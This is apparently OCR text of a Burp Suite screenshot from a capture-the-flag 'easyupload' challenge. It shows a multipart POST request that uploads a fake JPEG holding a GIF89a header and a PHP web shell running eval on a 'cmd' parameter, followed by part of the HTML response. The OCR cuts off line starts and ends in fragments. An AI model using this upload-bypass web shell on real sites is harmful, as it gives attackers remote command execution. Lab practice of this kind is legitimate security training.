 盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
× 12 × +
送 取消 < ▼ > ▼
In
响应
Raw Hex \n
美化 Raw Hex 页面渲染 \n
选
OST /index.php HTTP/1.1
st: 61.147.171.105:65459
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
refox/135.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate, br
ntent-Type: multipart/form-data;
undary=----geckoformboundaryf239a5b7975d167431c5b0827737f178
ntent-Length: 365
igin: http://61.147.171.105:65459
nnection: keep-alive
ferer: http://61.147.171.105:65459/index.php
okie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737474201; look-here=cookie.p
grade-Insecure-Requests: 1
iority: u=0, i
----geckoformboundaryf239a5b7975d167431c5b0827737f178
ntent-Disposition: form-data; name="fileUpload"; filename="a.jpg"
ntent-Type: image/jpeg
F89a
=eval($_REQUEST['cmd']);?>
----geckoformboundaryf239a5b7975d167431c5b0827737f178
ntent-Disposition: form-data; name="upload"
----geckoformboundaryf239a5b7975d167431c5b0827737f178--
15 <style type="text/css">
16 .round_icon{
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="
middle" alt="">
37 <br>
38 <form action="index.php" method="post" enctype="
multipart/form-data">
39 <label for="file" style="color: blue;">
□□□□
</label>
40 <input type="file" name="fileUpload" id="file" style="
请
请
请
请
请
响